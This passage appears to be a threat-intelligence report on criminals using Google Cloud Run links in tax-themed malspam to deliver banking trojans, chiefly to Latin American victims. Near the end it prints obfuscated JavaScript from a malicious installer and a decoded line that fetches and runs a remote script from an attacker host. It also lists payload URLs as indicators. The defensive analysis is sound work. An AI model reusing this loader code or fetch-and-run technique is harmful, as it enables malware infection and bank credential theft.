- Google Cloud Run is currently being abused in high-volume malware distribution campaigns, spreading several banking trojans such as Astaroth (aka Guildma), Mekotio and Ousaban to targets across Latin America and Europe.

- The volume of emails associated with these campaigns has significantly increased since September 2023 and we continue to regularly observe new email distribution campaigns.
- The infection chains associated with these malware families feature the use of malicious Microsoft Installers (MSIs) that function as droppers or downloaders for the final malware payload(s).

- We have observed evidence that the distribution campaigns for these malware families are related, with Astaroth and Mekotio being distributed under the same Google Cloud Project and Google Cloud storage bucket. Ousaban is also being dropped as part of the Astaroth infection process.

Since September 2023, we have observed a significant increase in the volume of malicious emails leveraging the Google Cloud Run service to infect potential victims with banking trojans. Some of the highest volume campaigns recently observed were being used to deliver the Astaroth, Mekotio, and Ousaban banking trojans to victims largely located in Latin American countries. We have also observed lower volume campaign victims located throughout Europe and North America, which may indicate less geographically focused targeting by threat actors moving forward. The current variant of Astaroth targets more than 300 institutions across 15 Latin American countries.
Additionally, we have observed all three malware families being delivered during the same timeframe from the same storage bucket within Google Cloud. In the case of Ousaban, the payload was being delivered as part of the same Astaroth infection previously mentioned. This, combined with overlapping distribution TTPs, may indicate collaboration or links between the threat actors behind the distribution campaigns for the malware families, something that was previously referenced in a VirusBulletin paper.
What is Google Cloud Run?
Google Cloud Run is a service provided by Google that enables customers to build and deploy web services located in Google Cloud. They currently offer $300 in free credits for new Google accounts and two million free web requests per month.
When applications are deployed in Google Cloud Run, administrators are provided dashboards with detailed information about the requests being serviced by those web applications, performance metrics, load balancing configuration and graphs similar to what one would expect from the administrative panel for many Traffic Distribution Systems (TDS) commonly used by malware distributors. They also offer an Application Programming Interface (API) that allows for the rapid automated deployment of web services.
Based on these characteristics, adversaries may view Google Cloud Run as an inexpensive, yet effective way to deploy distribution infrastructure on platforms that most organizations likely do not prevent internal systems from accessing. It also enables the rapid rotation of new Google Cloud Run web applications as they are removed by the platform provider after users report them for abuse. Cisco Talos contacted Google to ensure that they were made aware of the activity recently observed across the threat landscape.
Email campaigns
While we have observed the use of Google Cloud Run URLs included in emails for quite some time, the vast majority of the total volume we have observed over the past 18 months has occurred since September 2023. Below is a volumetric representation of the total emails leveraging Google Cloud Run over the past 12 months.

The language distribution of the emails observed across these campaigns also demonstrates a strong focus on LATAM with the overwhelming majority of emails being sent in Spanish. Lower-volume activity also appears to be targeting Italian-speaking victims, as shown below.

We observed the majority of the systems sending these messages were located in Brazil.
In most cases, these emails are being sent using themes related to invoices or financial and tax documents, and sometimes pose as being sent from the local government tax agency in the country being targeted. In the example below, the email purports to be from Administración Federal de Ingresos Públicos (AFIP), the local government tax agency in Argentina, a country frequently targeted by recent malspam campaigns.

The emails contain hyperlinks to Google Cloud Run, which can be identified due to the use of run[.]app as the top-level domain (TLD).
When victims access these hyperlinks, they are redirected to the Cloud Run web services deployed by the threat actors and delivered the components necessary to initiate the infection process. As previously stated, we have observed Astaroth and Mekotio being distributed in this manner in the form of malicious Microsoft Installers (MSI) files as the Stage 1 payload to begin the infection process.

We’ve observed two recent variations in the way the MSI files are being delivered. In many cases, the MSI file is being delivered directly from the Google Cloud Run web service deployed by the adversary as shown in the case of Mekotio below.

In others, the Google Cloud Run web service responds with a 302 redirect to a file location within Google Cloud (hxxps[:]//storage[.]googleapis[.]com). The redirect results in the delivery of a ZIP archive containing a malicious MSI.
It is worth noting that attackers are deploying cloaking mechanisms to avoid detection. One of the cloaking approaches observed is using geoplugin. Some Google Cloud Run domains were redirected to a page for checking Proxy and Crawler and a threat level is given based on the information collected. Below is an example page observed upon redirection.
Notice: Undefined index: linkType in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 103
Notice: Undefined index: isCrawler in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 106
Notice: Undefined index: isProxy in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 107
Notice: Undefined index: threatLevel in /var/www/html/62743bd3b3b3e/geoplugin.class.php on line 108
The Google Cloud Run URLs observed in January 2024 did not show the above page but redirected to some legitimate websites. For example, one of the domains redirects to https://www.google.com/?hl=US when visiting with a U.S. IP address. We had also seen redirection toward other platforms including Microsoft Outlook, Wikipedia and X. We downloaded the payload by visiting the URLs with Brazilian IPs.
During our analysis, we observed cases where the same Google Cloud Storage Bucket was being used to deliver Mekotio and Astaroth payloads at the same time. We also observed Ousaban being delivered as part of a later stage of the same Astaroth infection chain. As this means that the same Google Cloud Project was being used to distribute both malware families, and based on the overlaps in distribution TTPs, we assess with moderate confidence that the distribution campaigns are linked to the same threat actor. Given the compartmentalization currently present across the crimeware landscape, is it difficult to assess whether the distribution campaigns are being conducted by the operator(s) of the final payloads themselves or if the same distribution service is being used.
An example of the final URLs delivering the malicious MSIs is shown below.
Astaroth/Guildma
hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip?Expires=1705678087&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=a0JYCUEIUqgtwYBtulJu8NKBZU3VIXUAG2GRKcvBZbny5CA7rGeCP8Ys8FGNoishpJAgSIJuqo6QBkzNv167IVEBcUz49BZjD4cUFLhfjPaCWgqOE1iduQGyuqQkwPJIN8Y6THlvMzM8I6nlT3lpi%2BYJv56kBv6%2Boy6GariSspImcZxBJBv9unPrWSm5qRSA3icLnWvZ3PyIfEmtp4IiCQ4LItV%2Frt50p9mN4x1%2Blnq0PT5tgO%2BNkw%2FOeb0IXVZYdpTGwVSvDqGw6IHvOZP5us7u%2F%2BGEeOy%2F2kRKJMdE%2B1U%2F0UCVEp6gIbUcDQZj%2B16JwzbAGnVd4B8JJNtRrN87kg%3D%3D
Mekotio
hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip?Expires=1705677865&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=K7npJ4T3kyH0aMrcErYkgwQ9xBdJgVCfEeTXrGd73OJ02bpTtk1e5jIiOUofmiT6bVIzsyERH9%2FhkeBaY1qtsRmafNxGE0VBAuoNrKwnrYIEYAdVjkqyoqwTN%2BEWrfCSdojylzx0iSHn1rFVqyDZJC0yETT%2BJDMa5wi%2BN3m7DGxyPVc112cXVSlwzfzW5b12I165NFUEimZ1ukLF2BzEDMLxyW5Iz%2FFUNzzt6L%2BZrsID1slWVAu%2BDaXBrhyR9zYCokUR9ig1CWLo8qBvJlMsoPqro%2F1DZpZqH36Qx%2BMTbOifj%2BAPoDCYQfqKxedXcgz4mn2VM1hxkeKRQvwFXnIsRQ%3D%3D
The diagram below shows the overlapping distribution process between Astaroth, Ousaban and Mekotio.
While we have previously covered Astaroth, we have observed changes in the infection process and operations of the final Astaroth payload as described below.
Astaroth

The initial MSI that is delivered to victims contains embedded JavaScript that has been placed into the CustomAction.idt file. It is obfuscated as shown below.
ExecuteScriptCode 37 var F636='\u0032\u0038\u0030\u002b\u0044\u0032\u0038\u0030\u002b\u0045\u0032\u0038\u0030\u002b\u0022\u002f\u002f\u0077\u0033\u0069\u0075\u0077\u006c\u002e\u006e\u0065\u0078\u0074\u006d\u0061\u0078\u002e\u006d\u0079\u002e\u0069\u0064\u002f\u003f\u0035\u002f\u0022\u0029\u003b' ; H8481='\u003a\u0068\u0022\u003b\u0045\u0032\u0038\u0030\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043' ; J45='\u0076\u0061\u0072\u0020\u0043\u0032\u0038\u0030\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u0072\u0022\u003b\u0044\u0032\u0038\u0030\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022' ; K636=J45+H8481+F636; L8481=new Function(K636); L8481(); new ActiveXObject('WScript.Shell').run('cmd /V /C timeout 15>NUL&&exit',0,true);
When decoded, this is clearly responsible for reaching out to an attacker-controlled server to retrieve the next stage of the infection process.
var C280="s"+"cr";D280="ipt"+":h";E280="Tt"+"P:";GetObject(C280+D280+E280+"//w3iuwl[.]nextmax[.]my[.]id/?5/");
When the embedded JavaScript is executed, the malware retrieves an obfuscated JScript file from the next stage distribution server, as shown below.
